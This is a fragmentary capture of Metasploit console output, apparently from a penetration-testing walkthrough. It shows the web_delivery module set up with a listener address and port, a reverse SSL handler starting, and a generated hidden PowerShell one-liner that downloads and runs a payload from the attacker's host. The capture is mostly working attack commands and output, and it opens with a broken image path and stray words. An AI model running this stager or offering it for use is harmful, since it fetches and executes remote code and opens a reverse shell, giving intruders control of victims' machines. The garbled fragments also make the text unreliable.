 process, none)
LHOST 192.168.181.153 yes The listen address
LOAD_MODULES no A list of powershell modules seperated by a
comma to download over the web
LPORT 4444 yes The listen port
VMware Tools
memdump (
Exploit target:
Id Name
-- ----
2 PSH
msf exploit(web_delivery) > exploit
[*] Exploit running as background job.
msf exploit(web_delivery) >
[*] Started reverse SSL handler on 192.168.181.153:4444
[*] Using URL: http://0.0.0.0:8080/powersploit
[*] Local IP: http://192.168.181.153:8080/powersploit
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http:/
/192.168.181.153:8080/powersploit'))